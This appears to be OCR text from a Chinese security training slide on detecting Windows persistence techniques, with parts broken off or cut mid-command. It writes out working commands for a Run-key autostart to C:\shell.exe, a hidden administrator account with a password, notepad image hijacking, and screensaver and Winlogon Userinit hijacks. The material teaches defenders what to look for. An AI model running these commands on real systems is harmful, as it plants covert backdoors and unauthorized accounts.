 管理员: 命令提示符
Microsoft Windows [版本 10.0.18363.720]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "b
.exe"
操作成功完成。
C:\Windows\system32>net user xiaodi$ xiaodi!@#X123 /add
命令成功完成。
C:\Windows\system32>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogo
C:\shell.exe"
操作成功完成。
C:\Windows\system32>
模拟攻击者放了几个维权的exe进来。
我们进行检测
科来网络
公司:
C:\Users\zyisuper\AppData\Roaming\Microsoft\Internet Explore
3、权限维持技术-分析检测
自启动测试:
REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V
"backdoor" /t REG_SZ /F /D "C:\shell.exe"
隐藏账户:
net user xiaodi$ xiaodi!@#X123 /add
映像劫持
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image
File Execution Options\notepad.exe" /v debugger /t REG_SZ /d
"C:\Windows\System32\cmd.exe /c calc"
屏保&登录
reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE
/t REG_SZ /d "C:\shell.exe" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Winlogon" /V "Userinit" /t REG_SZ /F /D
"C:\shell.exe"
4、Web的内存马-分析检测